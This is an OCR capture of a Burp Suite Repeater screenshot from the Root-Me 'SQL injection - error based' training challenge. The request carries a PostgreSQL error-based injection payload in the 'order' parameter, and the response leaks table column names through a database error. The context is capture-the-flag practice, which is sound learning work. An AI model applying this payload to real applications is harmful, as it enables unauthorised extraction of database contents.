 Burp Suite Professional v2.0.11beta - rootme - licensed to EXP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap
39 × 40 × ...
Go Cancel < ▼ > ▼ Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
GET request to /web-serveur/ch34/
Type Name Value
URL action contents
URL order ,(CAST(CHR(62)||(SELECT * FROM m3mbr35t4bl3 GROUP BY us3rn4m3_c0l, id, p455w0rd_c0l) AS NUMERIC))
Cookie PHPSESSID serhphl1t8lh1o64iekurmn3v5
Cookie uid wKgbZFyJAOy9u36ABBY3Ag==
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 15 Mar 2019 16:18:22 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 662
<html>
<header><title>SQL injection - error based</title></header>
<body><link rel='stylesheet' property='stylesheet' id='s'
type='text/css' href='/template/s.css' media='all' /><iframe
id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<h3><a href="?action=login">Authentication</a>&nbsp;|&nbsp;<a
href="?action=contents&order=ASC">Contents</a></h3><hr
/><h3>Contents List</h3>ERROR:  column "m3mbr35t4bl3.em41l_c0l"
must appear in the GROUP BY clause or be used in an aggregate
function
LINE 1: ...OM contents order by page ,(CAST(CHR(62)||(SELECT *
FROM m3m...
^</body></html>